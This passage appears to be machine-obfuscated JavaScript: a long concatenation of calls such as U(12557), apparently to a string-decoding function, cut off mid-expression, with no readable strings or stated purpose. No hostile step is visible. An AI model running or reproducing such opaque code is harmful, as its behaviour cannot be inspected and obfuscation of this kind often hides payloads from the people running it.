U(12557) + U(18718) + U(18410) + U(30189) + U(25779) + U(1345) + U(19751) + U(9998) + U(19123) + U(24948) + U(18927) + U(5751) + U(7826) + U(3859) + U(12257) + U(9651) + U(27208) + U(26786) + U(4671) + U(1506) + U(30098) + U(22313) + U(11303) + U(5353) + U(22544) + U(14587) + U(9318) + U(25692) + U(32362) + U(2921) + U(17645) + U(27122) + U(19585) + U(12360) + U(5549) + U(15236) + U(5105) + U(31784) + U(22749) + U(5386) + U(15106) + U(28340) + U(4092) + U(8470) + U(11949) + U(3440) + U(17779) + U(14661) + U(28628) + U(6294) + U(4e3) + U(6376) + U(13941)) + (U(26877) + U(11720) + U(2340) + U(34422) + U(32196) + U(18540) + U(10189) + U(4466) + U(27050) + U(5795) + U(6156) + U(18858) + U(9259) + U(28052) + U(2477) + U(9740) + U(479) + U(27794) + U(20022) + U(28836) + U(9934) + U(9996) + U(19550) + U(28083) + U(15494) + U(10730) + U(15175) + U(5200) + U(11414) + U(27138) + U(31348) + U(14298) + U(2799) + U(9127) + U(10854) + U(15082) + U(19343) + U(17482) + U(29609) + U(16625) + U(18319) + U(18783) + U(21603) + U(14999) + U(24551) + U(3821) + U(24053) + U(23444) + U(11877) + U(24202) + U(21446) + U(17415) + U(29516) + U(28119) + U(20396) + U(13257) + U(26884) + U(12937) + U(29293) + U(9874) + U(15424) + U(27799) + U(27579) + U(24413) + U(28068) + U(29599) + U(8029) + U(2091) + U(7252) + U(16378) + U(1777) + U(30979) + U(27564) + U(8640) + U(21656) + U(22558) + U(1867) + U(12352) + U(16604) + U(17123) + U(947) + U(31083) + U(17058) + U(30122) + U(12552) + U(3691) + U(23611) + U(14527) + U(1394) + U(26050) + U(21814) + U(26169) + U(11181) + U(32024) + U(6223) + U(25478) + U(6030) + U(1972) + U(13597) + U(33519)) + (U(1277) + U(28911) + U(20033) + U(22429) + U(5775) + U(24726) + U(25766) + U(33435) + U(8213) + U(21802) + U(1842) + U(11751) + U(21048) + U(11068) + U(8002) + U(21750) + U(23060) + U(33932) + U(9089) + U(26958) + U(29029) + U(20147) + U(21623) + U(16500) + U(5016) + U(26585) + U(26182) + U(12451) + U(26926) + U(13911) + U(1261) + U(12083) + U(16620) + U(24787) + U(16555) + U(17421) + U(819) + U(29962) + U(21552) + U(2525) + U(12756) + U(21421) + U(28875) + U(33681) + U(23531) + U(30893) + U(8840) + U(2911) + U(6156) + U(18858) + U(9259) + U(33345) + U(4911) + U(15212) + U(6817) + U(24553) + U(6333) + U(9045) + U(9792) + U(22925) + U(7402) + U(30443) + U(23235) + U(12665) + U(27570) + U(6794) + U(6840) + U(9054) + U(17168) + U(20798) + U(16716) + U(13397) + U(8691) + U(20755) + U(25350) + U(30979) + U(27564) + U(8640) + U(21656) + U(22558) + U(1867) + U(10697) + U(8981) + U(18559) + U(24273) + U(11284) + U(6348) + U(5502) + U(32182) + U(25911) + U(4007) + U(29168) + U(17702) + U(6758) + U(22123) + U(7145) + U(13761) + U(21041) + U(24843) + U(25505)) + (U(2364) + U(23731) + U(15986) + U(10498) + U(6938) + U(23700) + U(27392) + U(28780) + U(31177) + U(16617) + U(12507) + U(31301) + U(16085) + U(18202) + U(28210) + U(24634) + U(11041) + U(11368) + U(8760) + U(24468) + U(32534) + U(11911) + U(32729) + U(33979) + U(25195) + U(13533) + U(34247) + U(29527) + U(33160) + U(25443) + U(14099) + U(8831) + U(20990) + U(27077) + U(25788) + U(25794) + U(4402) + U(21511) + U(18062) + U(14160) + U(12391) + U(11926) + U(14626) + U(33837) + U(10023) + U(22552) + U(12756) + U(21421) + U(28875) + U(33681) + U(23531) + U(28647) + U(16583) + U(19602) + U(8199) + U(27556) + U(21785) + U(6617) + U(24673) + U(17310) + U(18352) + U(4585) + U(2943) + U(15352) + U(21821) + U(1659) + U(14941) + U(30150) + U(25226) + U(30212) + U(20004) + U(9539) + U(24983) + U(3463) + U(13246) + U(14014) + U(14348) + U(24538) + U(3367) + U(26205) + U(11100) + U(9827) + U(15359) + U(12874) + U(29375) + U(13302) + U(24723) + U(22586) + U(25140) + U(25130) + U(22045) + U(23481) + U(12601) + U(19401) + U(13560) + U(5494) + U(5140) + U(20656) + U(33005) + U(9588)) + (U(29687) + U(4864) + U(26950) + U(3435) + U(9721) + U(9375) + U(7836) + U(12740) + U(30872) + U(19694) + U(23549) + U(21080) + U(21739) + U(14712) + U(14161) + U(12064) + U(14080) + U(26190) + U(10280) + U(12953) + U(6712) + U(1514) + U(25560) + U(5619) + U(30845) + U(33318) + U(15966) + U(28856) + U(14027) + U(11089) + U(9278) + U(30014) + U(12811) + U(7211) + U(27065) + U(19406) + U(12336) + U(15542) + U(9364) + U(10704) + U(22850) + U(16785) + U(2299) + U(28290) + U(19691) + U(4195) + U(1594) + U(25817) + U(14615) + U(34019) + U(11675) + U(13640) + U(20387) + U(10970) + U(31987) + U(34377) + U(12006) + U(7586) + U(33762) + U(11176) + U(16199) + U(1563) + U(4577) + U(20500) + U(11796) + U(4690) + U(1819) + U(5957) + U(12645) + U(20721) + U(22076) + U(32068) + U(11005) + U(8810) + U(14741) + U(31822) + U(18784) + U(14610) + U(30656) + U(25588) + U(4649) + U(27605) + U(9346) + U(11290) + U(27250) + U(17543) + U(4682) + U(30458) + U(5956) + U(33787) + U(10446) + U(33905) + U(25460) + U(697) + U(28580) + U(31934) + U(18832) + U(9513) + U(23557) + U(8989)) + (U(14301) + U(6925) + U(34135) + U(14923) + U(5280) + U(24493) + U(31429) + U(8330) + U(20749) + U(26116) + U(15609) + U(25995) + U(31204) + U(6532) + U(19779) + U(15783) + U(18829) + U(22273) + U(17850) + U(9625) + U(13393) + U(25129) + U(8474) + U(25907) + U(20317) + U(2184) + U(15918) + U(21208) + U(24441) + U(15784) + U(29832) + U(4718) + U(10687) + U(32044) + U(26040) + U(5219) + U(26560) + U(22903) + U(13334) + U(1639) + U(15998) + U(7303) + U(17714) + U(12107) + U(15883) + U(6284) + U(20216) + U(25120) + U(33146) + U(30841) + U(6941) + U(34243) + U(32611) + U(32073) + U(13240) + U(33471) + U(7302) + U(31149) + U(23850) + U(11683) + U(21640) + U(26238) + U(6945) + U(4365) + U(806) + U(20489) + U(18084) + U(25502) + U(3349) + U(32858) + U(5164) + U(33834) + U(2006) + U(24491) + U(29172) + U(27357) + U(31762) + U(27935) + U(13848) + U(23604) + U(2814) + U(1489) + U(12982) + U(33817) + U(4269) + U(6891) + U(13159) + U(20142) + U(2163) + U(33552) + U(15349) + U(14129) + U(25244) + U(23962) + U(15957) + U(2365) + U(3105) + U(17267) + U(30642) + U(10668)) + (U(5644) + U(13490) + U(24034) + U(2024) + U(1880) + U(14189) + U(19476) + U(28975) + U(29699) + U(26854) + U(26996) + U(21195) + U(24437) + U(6206) + U(3454) + U(33436) + U(30881) + U(13425) + U(14052) + U(27589) + U(23865) + U(7109) + U(12170) + U(3653) + U(8225) + U(28987) + U(24371) + U(1204) + U(14541) + U(4994) + U(33081) + U(33330) + U(10914) + U(15976) + U(19082) + U(9752) + U(26073) + U(15511) + U(9308) + U(30503) + U(34403) + U(2720) + U(14701) + U(19182) + U(29905) + U(4260) + U(28307) + U(5829) + U(9223) + U(32607) + U(3800) + U(16133) + U(24820) + U(31095) + U(19854) + U(28802) + U(1312) + U(29379) + U(16929) + U(6595) + U(5575) + U(13042) + U(12065) + U(5150) + U(21180) + U(5880) + U(31852) + U(23237) + U(19480) + U(12620) + U(28042) + U(1621) + U(5273) + U(25785) + U(14310) + U(26982) + U(26932) + U(21065) + U(21441) + U(22166) + U(10259) + U(8121) + U(25699) + U(27181) + U(32738) + U(10572) + U(9879) + U(32209) + U(33531) + U(12029) + U(23139) + U(25810) + U(29597) + U(19330) + U(6528) + U(4274) + U(10180) + U(21664) + U(21185) + U(30663)) + (U(7602) + U(24715) + U(24085) + U(10210) + U(4621) + U(18953) + U(30297) + U(34261) + U(17944) + U(29692) + U(26203) + U(16496) + U(8543) + U(17293) + U(6137) + U(30384) + U(19657) + U(33829) + U(2275) + U(12991) + U(2874) + U(19461) + U(13795) + U(14643) + U(6701) + U(4921) + U(13619) + U(20815) + U(28601) + U(653) + U(6694) + U(5264) + U(23292) + U(33225) + U(9009) + U(6600) + U(19717) + U(25826) + U(33919) + U(10617) + U(5848) + U(18237) + U(32579) + U(30802) + U(28903) + U(9241) + U(25394) + U(21172) + U(15633) + U(28108) + U(32719) + U(19160) + U(5521) + U(16951) + U(28394) + U(27646) + U(28589) + U(29720) + U(33287) + U(25693) + U(10824) + U(26859) + U(4019) + U(6306) + U(27253) + U(34131) + U(5776) + U(5008) + U(1596) + U(15297) + U(21838) + U(2293) + U(29990) + U(30905) + U(31118) + U(11695) + U(10154) + U(20205) + U(2235) + U(22693) + U(13622) + U(31735) + U(1268) + U(8842) + U(27866) + U(17117) + U(9057) + U(2204) + U(32146) + U(33038) + U(34030) + U(19276) + U(1826) + U(13457) + U(2817) + U(31706) + U(32917) + U(27388) + U(12338) + U(33419)) + (U(3455) + U(11553) + U(27841) + U(28771) + U(14894) + U(23206) + U(21407) + U(14241) + U(12401) + U(18871) + U(16533) + U(10073) + U(10243) + U(15200) + U(2118) + U(33643) + U(23066) + U(24869) + U(22934) + U(14956) + U(5432) + U(10258) + U(6213) + U(9790) + U(7945) + U(11127) + U(4766) + U(6685) + U(31265) + U(11420) + U(26766) + U(16539) + U(12258) + U(22439) + U(7334) + U(2856) + U(3380) + U(21839) + U(8051) + U(6842) + U(11576) + U(5444) + U(33766) + U(27150) + U(15103) + U(28793) + U(27190) + U(4121) + U(19134) + U(30621) + U(7052) + U(1093) + U(18372) + U(11527) + U(17670) + U(3075) + U(16189) + U(17958) + U(4150) + U(27910) + U(23663) + U(33669) + U(10788) + U(9499) + U(34047) + U(2266) + U(13251) + U(18339) + U(5497) + U(18526) + U(23684) + U(28233) + U(4315) + U(20769) + U(12139) + U(25064) + U(29545) + U(33624) + U(30039) + U(22813) + U(22637) + U(4971) + U(33992) + U(4557) + U(18508) + U(23627) + U(33529) + U(19495) + U(10671) + U(18480) + U(14593) + U(8268) + U(34366) + U(1348) + U(23024) + U(16989) + U(22492) + U(29e3) + U(19666) + U(9505)) + (U(23633) + U(2662) + U(32370) + U(25667) + U(22369) + U(33772) + U(9114) + U(25193) + U(27549) + U(9445) + U(15009) + U(32080) + U(16286) + U(24669) + U(4471) + U(28684) + U(6058) + U(17887) + U(5514) + U(9335) + U(31317) + U(33186) + U(4946) + U(14482) + U(11773) + U(21166) + U(30032) + U(27376) + U(17999) + U(33530) + U(23390) + U(1946) + U(26249) + U(4410) + U(10022) + U(34078) + U(6051) + U(6559) + U(18650) + U(3057) + U(13825) + U(6471) + U(17656) + U(20141) + U(908) + U(17207) + U(12781) + U(21744) + U(32032) + U(15740) + U(25919) + U(9093) + U(13250) + U(20128) + U(29767) + U(3814) + U(8308) + U(29883) + U(7954) + U(10695) + U(16895) + U(20320) + U(4525) + U(12504) + U(27383) + U(5817) + U(4326) + U(22232) + U(13804) + U(1574) + U(16147) + U(11079) + U(34130) + U(16665) + U(1861) + U(33815) + U(17257) + U(11978) + U(15385) + U(14700) + U(2875) + U(15754) + U(12267) + U(18301) + U(898) + U(20173) + U(31325) + U(32009) + U(32695) + U(30776) + U(21440) + U(11672) + U(34351) + U(19782) + U(9665) + U(12440) + U(11659) + U(14632) + U(14270) + U(8335)) + (U(20457) + U(9631) + U(22411) + U(25333) + U(4662) + U(5988) + U(571) + U(4256) + U(23014) + U(32858) + U(5164) + U(33834) + U(2006) + U(24491) + U(29172) + U(27357) + U(31762) + U(27935) + U(13848) + U(23604) + U(2814) + U(1489) + U(12982) + U(33817) + U(4269) + U(6891) + U(13159) + U(2543) + U(10008) + U(16133) + U(24820) + U(31095) + U(19854) + U(28802) + U(1312) + U(29379) + U(16929) + U(6595) + U(5575) + U(13042) + U(12065) + U(5150) + U(21180) + U(5880) + U(31852) + U(23237) + U(19480) + U(12620) + U(10517) + U(25421) + U(13974) + U(32565) + U(24953) + U(32388) + U(33359) + U(28469) + U(20536) + U(24054) + U(2654) + U(30377) + U(27832) + U(25687) + U(16416) + U(33071) + U(5912) + U(23230) + U(9866) + U(7263) + U(34170) + U(21904) + U(7595) + U(28005) + U(18031) + U(8260) + U(26801) + U(7604) + U(4924) + U(22981) + U(10035) + U(28958) + U(13162) + U(1145) + U(31387) + U(32284) + U(27281) + U(14904) + U(10632) + U(21757) + U(28406) + U(27193) + U(10338) + U(16209) + U(19429) + U(1545) + U(13498) + U(15422) + U(29712) + U(28791) + U(14368) + U(20149)) + (U(32150) + U(16584) + U(17972) + U(1037) + U(18223) + U(31465) + U(16394) + U(33891) + U(17072) + U(26234) + U(33704) + U(30661) + U(15508) + U(16083) + U(23064) + U(14602) + U(7150) + U(20122) + U(32956) + U(16736) + U(22573) + U(26428) + U(25715) + U(22018) + U(15388) + U(1453) + U(2722) + U(22147) + U(33163) + U(32904) + U(24026) + U(19449) + U(29708) + U(28639) + U(12979) + U(33926) + U(27811) + U(1592) + U(6984) + U(17859) + U(27290) + U(32757) + U(8913) + U(18139) + U(14878) + U(26797) + U(27399) + U(19054) + U(11300) + U(25173) + U(15689) + U(15509) + U(20427) + U(7467) + U(20948) + U(2391) + U(33221) + U(11795) + U(23475) + U(8565) + U(884) + U(21336) + U(6482) + U(21986) + U(6522) + U(20746) + U(2031) + U(25061) + U(28620) + U(21924) + U(22276) + U(2106) + U(30855) + U(16080) + U(8872) + U(13373) + U(5687) + U(33707) + U(6322) + U(31721) + U(12653) + U(12109) + U(20130) + U(26663) + U(10917) + U(16524) + U(1655) + U(31190) + U(21594) + U(9961) + U(24611) + U(7677) + U(22181) + U(16131) + U(28662) + U(8830) + U(9194) + U(4824) + U(11090) + U(33863)) + (U(23211) + U(19259) + U(6546) + U(6072) + U(14647) + U(26823) + U(5167) + U(9627) + U(33655) + U(13812) + U(12596) + U(30396) + U(31890) + U(1914) + U(12638) + U(9261) + U(12136) + U(5583) + U(6275) + U(14206) + U(3042) + U(17207) + U(12781) + U(21744) + U(32032) + U(15740) + U(25919) + U(9093) + U(13250) + U(20128) + U(29767) + U(3814) + U(8308) + U(29883) + U(7954) + U(10695) + U(16895) + U(20320) + U(4525) + U(656) + U(23750) + U(11593) + U(20938) + U(6861) + U(31485) + U(2577) + U(34051) + U(33387) + U(28551) + U(15370) + U(20245) + U(29930) + U(1765) + U(3310) + U(23406) + U(22538) + U(30738) + U(20364) + U(29217) + U(1367) + U(4303) + U(31567) + U(2893) + U(31958) + U(34431) + U(22512) + U(1234) + U(24352) + U(5124) + U(20247) + U(16979) + U(18315) + U(16451) + U(27323) + U(18446) + U(13579) + U(33793) + U(31384) + U(19979) + U(27440) + U(19389) + U(26230) + U(5340) + U(2144) + U(9759) + U(27995) + U(10720) + U(14584) + U(33855) + U(25575) + U(10776) + U(19263) + U(4918) + U(29781) + U(2776) + U(25439) + U(32764) + U(12363) + U(19236) + U(1725)) + (U(25529) + U(26880) + U(24923) + U(22220) + U(27513) + U(18239) + U(9548) + U(8916) + U(3848) + U(6781) + U(29555) + U(28160) + U(12901) + U(1857) + U(4685) + U(7249) + U(10842) + U(30455) + U(28541) + U(15029) + U(7098) + U(10889) + U(19064) + U(5680) + U(31373) + U(2865) + U(5058) + U(33620) + U(21575) + U(5107) + U(29795) + U(17310) + U(18352) + U(2620) + U(5565) + U(3988) + U(20405) + U(28299) + U(27850) + U(6564) + U(17119) + U(8005) + U(34450) + U(30036) + U(24347) + U(22586) + U(25194) + U(12382) + U(23527) + U(27758) + U(28990) + U(27374) + U(1796) + U(20813) + U(32576) + U(5204) + U(23732) + U(9869) + U(3948) + U(11749) + U(25466) + U(9957) + U(1218) + U(15902) + U(31628) + U(9586) + U(13587) + U(17198) + U(33794) + U(20904) + U(33058) + U(28773) + U(7797) + U(31050) + U(29810) + U(5509) + U(27989) + U(31489) + U(29761) + U(11543) + U(29671) + U(16156) + U(9717) + U(20117) + U(9316) + U(9878) + U(14434) + U(7820) + U(24655) + U(16384) + U(11806) + U(3841) + U(25605) + U(31278) + U(25342) + U(2966) + U(14349) + U(23834) + U(26427) + U(9987)) + (U(25051) + U(25615) + U(14498) + U(18845) + U(26505) + U(31615) + U(8584) + U(27423) + U(29615) + U(1292) + U(27251) + U(28500) + U(7318) + U(13983) + U(18419) + U(23587) + U(17573) + U(8554) + U(7732) + U(28599) + U(22468) + U(13725) + U(7146) + U(16208) + U(13682) + U(19340) + U(33782) + U(4113) + U(32116) + U(32997) + U(15726) + U(24268) + U(21669) + U(31756) + U(19889) + U(22686) + U(23111) + U(32936) + U(32850) + U(13515) + U(26332) + U(18634) + U(14361) + U(7254) + U(19851) + U(33226) + U(31e3) + U(13671) + U(13587) + U(17198) + U(33794) + U(20904) + U(33058) + U(31804) + U(9803) + U(19501) + U(7655) + U(33377) + U(12969) + U(25481) + U(15643) + U(32788) + U(4775) + U(18798) + U(6738) + U(9698) + U(19278) + U(25427) + U(8480) + U(29620) + U(3970) + U(16547) + U(14492) + U(8e3) + U(8501) + U(26072) + U(5345) + U(24386) + U(11564) + U(12646) + U(16537) + U(11064) + U(11538) + U(23965) + U(14140) + U(25742) + U(29920) + U(32306) + U(31942) + U(4787) + U(31108) + U(9423) + U(1129) + U(3515) + U(30205) + U(18772) + U(2964) + U(2886) + U(6810) + U(13489)) + (U(18056) + U(12478) + U(33275) + U(13179) + U(22890) + U(2462) + U(27364) + U(10077) + U(22140) + U(5088) + U(780) + U(29584) + U(20827) + U(5777) + U(9905) + U(24459) + U(26904) + U(7569) + U(25050) + U(4460) + U(24246) + U(14990) + U(11502) + U(28337) + U(3158) + U(23038) + U(27574) + U(23016) + U(5657) + U(3324) + U(5303) + U(2067) + U(31361) + U(27942) + U(4739) + U(22742) + U(18850) + U(21198) + U(27032) + U(33095) + U(6892) + U(19226) + U(22346) + U(19536) + U(12584) + U(28756) + U(16907) + U(15820) + U(12795) + U(8035) + U(28989) + U(14272) + U(19512) + U(22929) + U(24768) + U(27888) + U(29504) + U(3525) + U(34058) + U(8680) + U(2842) + U(16012) + U(7689) + U(17830) + U(10002) + U(20735) + U(17879) + U(20693) + U(20558) + U(15818) + U(27106) + U(28125) + U(9158) + U(13193) + U(34043) + U(22312) + U(11662) + U(16409) + U(21739) + U(14712) + U(14161) + U(12064) + U(14080) + U(26190) + U(10280) + U(12953) + U(3368) + U(5598) + U(8542) + U(31791) + U(17817) + U(5227) + U(10143) + U(31069) + U(26847) + U(13703) + U(17416) + U(31627) + U(31532) + U(23130)) + (U(14605) + U(27353) + U(18680) + U(15081) + U(31633) + U(15452) + U(30954) + U(7445) + U(22164) + U(11869) + U(7872) + U(4787) + U(31108) + U(9423) + U(1129) + U(3515) + U(512) + U(9320) + U(26904) + U(7569) + U(25050) + U(4460) + U(24246) + U(14990) + U(11502) + U(28337) + U(3158) + U(23038) + U(27574) + U(2885) + U(33792) + U(3324) + U(5303) + U(2067) + U(31361) + U(27942) + U(25624) + U(17331) + U(18850) + U(21198) + U(27032) + U(33095) + U(6892) + U(19226) + U(22346) + U(19536) + U(12584) + U(28756) + U(16907) + U(26436) + U(31329) + U(32018) + U(10669) + U(23349) + U(10813) + U(12056) + U(3890) + U(22753) + U(6207) + U(8438) + U(29774) + U(25491) + U(3565) + U(4328) + U(5981) + U(11361) + U(29240) + U(10123) + U(28049) + U(25855) + U(5274) + U(17032) + U(30459) + U(29753) + U(30312) + U(4960) + U(20604) + U(3768) + U(4784) + U(5147) + U(23274) + U(25531) + U(21714) + U(29911) + U(32548) + U(24881) + U(18102) + U(6404) + U(7577) + U(4098) + U(20451) + U(3468) + U(13093) + U(30787) + U(17093) + U(30760) + U(32955) + U(11584) + U(10614) + U(20997)) + (U(12811) + U(7211) + U(27065) + U(19406) + U(12336) + U(15542) + U(9364) + U(10704) + U(9163) + U(28075) + U(4705) + U(24690) + U(21496) + U(25405) + U(26017) + U(11023) + U(6929) + U(2134) + U(31045) + U(11775) + U(27732) + U(19382) + U(8016) + U(6748) + U(16809) + U(29489) + U(18696) + U(12562) + U(29590) + U(21532) + U(15479) + U(22402) + U(8080) + U(29120) + U(15374) + U(15512) + U(2522) + U(22926) + U(13335) + U(17815) + U(20059) + U(25172) + U(27924) + U(18659) + U(22755) + U(9118) + U(14308) + U(34310) + U(18186) + U(8479) + U(26508) + U(7283) + U(24005) + U(2878) + U(22136) + U(28968) + U(4689) + U(33717) + U(6181) + U(33479) + U(16672) + U(11906) + U(14067) + U(12529) + U(31599) + U(33250) + U(24817) + U(10521) + U(14503) + U(25119) + U(7597) + U(5600) + U(24087) + U(24344) + U(10846) + U(33318) + U(15966) + U(21117) + U(26887) + U(8716) + U(27790) + U(24108) + U(17340) + U(17324) + U(31088) + U(10752) + U(9396) + U(28251) + U(9590) + U(23643) + U(20936) + U(28548) + U(8778) + U(20454) + U(9102) + U(7276) + U(33119) + U(28021) + U(10977) + U(16864)) + (U(22023) + U(31219) + U(26404) + U(23848) + U(18952) + U(15516) + U(15951) + U(26568) + U(665) + U(8838) + U(23739) + U(18591) + U(26215) + U(731) + U(6286) + U(9148) + U(9178) + U(12752) + U(11733) + U(9882) + U(29805) + U(4703) + U(9619) + U(25230) + U(33411) + U(1474) + U(21160) + U(25982) + U(34181) + U(33325) + U(3941) + U(10850) + U(32624) + U(17691) + U(4334) + U(10043) + U(11206) + U(27917) + U(11717) + U(2966) + U(14349) + U(23834) + U(26427) + U(9987) + U(25051) + U(25615) + U(14498) + U(18845) + U(26505) + U(24939) + U(32705) + U(33934) + U(33062) + U(20342) + U(10450) + U(11728) + U(21771) + U(1014) + U(29504) + U(3525) + U(34058) + U(8680) + U(2842) + U(16012) + U(7689) + U(17830) + U(10002) + U(20735) + U(17879) + U(1501) + U(1102) + U(19274) + U(12566) + U(33451) + U(26540) + U(21260) + U(12176) + U(13961) + U(29138) + U(28822) + U(30682) + U(19806) + U(28370) + U(1947) + U(30593) + U(25294) + U(31332) + U(16449) + U(12480) + U(8522) + U(10471) + U(10202) + U(6160) + U(21094) + U(32718) + U(25404) + U(27773) + U(18390) + U(26592) + U(32681)) + (U(25224) + U(14668) + U(17308) + U(9525) + U(24114) + U(30071) + U(26442) + U(24864) + U(31444) + U(12860) + U(11786) + U(32177) + U(11458) + U(14719) + U(7836) + U(12740) + U(18624) + U(15727) + U(24486) + U(24920) + U(2937) + U(29124) + U(19258) + U(31982) + U(28877) + U(22691) + U(26803) + U(10198) + U(30646) + U(9486) + U(33393) + U(3246) + U(23022) + U(2844) + U(33852) + U(31156) + U(29658) + U(26212) + U(30866) + U(20423) + U(33873) + U(20965) + U(17265) + U(21136) + U(8360) + U(30812) + U(4765) + U(25445) + U(26865) + U(16639) + U(21167) + U(21755) + U(14790) + U(9713) + U(17034) + U(918) + U(12499) + U(19846) + U(20508) + U(15176) + U(12272) + U(21613) + U(6933) + U(3799) + U(24060) + U(7657) + U(17434) + U(9493) + U(31526) + U(24326) + U(7811) + U(16679) + U(32591) + U(14777) + U(18916) + U(18566) + U(27890) + U(13867) + U(26223) + U(7895) + U(9889) + U(20170) + U(22134) + U(12456) + U(1114) + U(29825) + U(28153) + U(10900) + U(32755) + U(28301) + U(15296) + U(31948) + U(19603) + U(7833) + U(14318) + U(5617) + U(5439) + U(25832) + U(14208) + U(12936)) + (U(5723) + U(21038) + U(30070) + U(31043) + U(17336) + U(2284) + U(25967) + U(1222) + U(21243) + U(3194) + U(32274) + U(11481) + U(27044) + U(20476) + U(29639) + U(31078) + U(18971) + U(24141) + U(8787) + U(33162) + U(32979) + U(7295) + U(13346) + U(3613) + U(20520) + U(32653) + U(8350) + U(23803) + U(16744) + U(13713) + U(18444) + U(2608) + U(1057) + U(20898) + U(29175) + U(1951) + U(17173) + U(29440) + U(25408) + U(24716) + U(22708) + U(19560) + U(20441) + U(2891) + U(18546) + U(4936) + U(8331) + U(10839) + U(27736) + U(31924) + U(8771) + U(31656) + U(13790) + U(1302) + U(1960) + U(26267) + U(4135) + U(9173) + U(5162) + U(23769) + U(8328) + U(7505) + U(2495) + U(32567) + U(14245) + U(32236) + U(19743) + U(4486) + U(875) + U(32559) + U(9179) + U(24632) + U(8174) + U(19834) + U(1909) + U(16889) + U(33965) + U(21058) + U(33988) + U(1335) + U(26943) + U(13165) + U(14747) + U(15954) + U(15699) + U(33860) + U(1339) + U(11759) + U(25303) + U(13243) + U(25968) + U(3244) + U(7251) + U(25576) + U(6166) + U(14681) + U(33935) + U(18127) + U(31488) + U(10544)) + (U(17683) + U(25136) + U(7790) + U(19920) + U(25978) + U(15442) + U(18009) + U(25095) + U(3097) + U(25251) + U(27707) + U(650) + U(4160) + U(16579) + U(9276) + U(33774) + U(19261) + U(11699) + U(7461) + U(13627) + U(583) + U(16649) + U(32585) + U(12167) + U(27968) + U(29338) + U(8140) + U(3064) + U(10033) + U(30387) + U(8683) + U(24297) + U(19952) + U(33474) + U(31637) + U(2239) + U(30016) + U(18324) + U(23001) + U(14391) + U(11353) + U(9903) + U(27937) + U(20839) + U(8854) + U(9152) + U(32487) + U(4515) + U(17872) + U(3064) + U(10033) + U(30387) + U(8683) + U(24297) + U(19952) + U(33474) + U(31637) + U(2239) + U(30016) + U(18324) + U(23001) + U(14391) + U(11353) + U(9903) + U(27937) + U(20839) + U(8854) + U(9152) + U(32487) + U(15571) + U(31941) + U(3064) + U(10033) + U(30387) + U(8683) + U(24297) + U(19952) + U(33474) + U(31637) + U(2239) + U(30016) + U(18324) + U(23001) + U(14391) + U(11353) + U(9903) + U(27937) + U(20839) + U(8854) + U(9152) + U(32487) + U(1391) + U(7706) + U(27351) + U(28206) + U(17876) + U(10349) + U(16016) + U(20823) + U(30383)) + (U(9872) + U(31684) + U(20759) + U(1238) + U(21222) + U(9330) + U(20837) + U(11e3) + U(19520) + U(25259) + U(23675) + U(19356) + U(10392) + U(34089) + U(3681) + U(8446) + U(9191) + U(19626) + U(3408) + U(30392) + U(21827) + U(18365) + U(11631) + U(26686) + U(29054) + U(22798) + U(34360) + U(12754) + U(12284) + U(4799) + U(30896) + U(32451) + U(9036) + U(29219) + U(4708) + U(688) + U(20930) + U(32717) + U(25932) + U(3094) + U(20408) + U(25623) + U(22647) + U(29297) + U(8257) + U(22340) + U(2030) + U(5329) + U(5377) + U(26110) + U(18981) + U(10140) + U(8013) + U(8641) + U(24447) + U(28161) + U(2729) + U(33036) + U(32234) + U(5178) + U(5328) + U(24011) + U(32346) + U(4064) + U(4631) + U(31344) + U(17711) + U(14011) + U(15722) + U(31858) + U(8514) + U(21282) + U(22879) + U(1447) + U(494) + U(22193) + U(23099) + U(3753) + U(16738) + U(17757) + U(739) + U(33588) + U(12760) + U(2671) + U(33203) + U(5203) + U(21342) + U(16187) + U(29174) + U(16722) + U(3259) + U(19133) + U(1459) + U(9744) + U(24876) + U(10481) + U(22008) + U(8429) + U(21097) + U(13332)) + (U(20187) + U(31946) + U(4853) + U(1646) + U(32178) + U(27432) + U(25883) + U(14674) + U(21374) + U(2919) + U(5175) + U(20651) + U(25204) + U(20474) + U(32671) + U(32672) + U(31280) + U(11620) + U(10302) + U(14048) + U(18174) + U(9394) + U(25962) + U(23827) + U(34404) + U(5291) + U(31079) + U(13753) + U(17950) + U(8300) + U(34428) + U(16677) + U(1310) + U(26832) + U(29562) + U(19699) + U(12738) + U(16886) + U(22839) + U(10276) + U(29080) + U(30807) + U(15691) + U(24387) + U(18948) + U(29618) + U(14676) + U(5753) + U(12831) + U(14488) + U(3428) + U(32911) + U(19005) + U(22025) + U(32221) + U(5272) + U(4908) + U(30706) + U(21119) + U(5897) + U(17094) + U(15173) + U(7341) + U(9417) + U(10663) + U(20324) + U(16902) + U(15547) + U(21766) + U(16985) + U(3746) + U(20822) + U(24555) + U(4279) + U(21174) + U(31114) + U(14007) + U(14664) + U(12588) + U(19977) + U(13206) + U(10527) + U(6019) + U(17388) + U(16928) + U(4473) + U(22806) + U(9822) + U(12425) + U(32682) + U(27170) + U(25593) + U(20148) + U(15294) + U(25677) + U(23050) + U(1561) + U(18415) + U(2368) + U(28211)) + (U(25260) + U(22090) + U(7704) + U(16170) + U(33703) + U(1470) + U(28884) + U(24280) + U(33319) + U(8524) + U(7503) + U(14409) + U(4094) + U(10929) + U(12449) + U(27724) + U(16838) + U(7366) + U(26276) + U(28146) + U(19994) + U(31690) + U(21680) + U(15174) + U(24271) + U(16880) + U(6569) + U(33677) + U(34373) + U(6680) + U(5301) + U(12812) + U(9859) + U(32869) + U(5935) + U(2596) + U(10528) + U(15088) + U(18901) + U(27555) + U(10492) + U(15231) + U(13186) + U(23742) + U(9296) + U(18922) + U(18075) + U(33362) + U(24118) + U(11208) + U(22135) + U(16323) + U(34304) + U(28772) + U(27277) + U(5046) + U(11857) + U(3038) + U(26792) + U(33851) + U(21489) + U(9907) + U(28221) + U(21102) + U(14831) + U(28681) + U(16178) + U(6100) + U(5849) + U(26883) + U(2511) + U(16830) + U(27080) + U(24454) + U(25713) + U(32180) + U(12481) + U(13798) + U(9418) + U(21212) + U(17152) + U(9515) + U(31176) + U(26082) + U(13695) + U(6967) + U(25561) + U(6895) + U(15901) + U(6501) + U(13851) + U(14501) + U(18387) + U(17929) + U(2263) + U(23506) + U(26006) + U(18002) + U(31172) + U(20836)) + (U(18320) + U(1673) + U(748) + U(16961) + U(12671) + U(8484) + U(18518) + U(12096) + U(18180) + U(17291) + U(32723) + U(6656) + U(28276) + U(10266) + U(10159) + U(30670) + U(1795) + U(16693) + U(1288) + U(34228) + U(11705) + U(13778) + U(14198) + U(17760) + U(26229) + U(17671) + U(20726) + U(29749) + U(21387) + U(23689) + U(21413) + U(3170) + U(31222) + U(22893) + U(30651) + U(31692) + U(19031) + U(32300) + U(6060) + U(2251) + U(26749) + 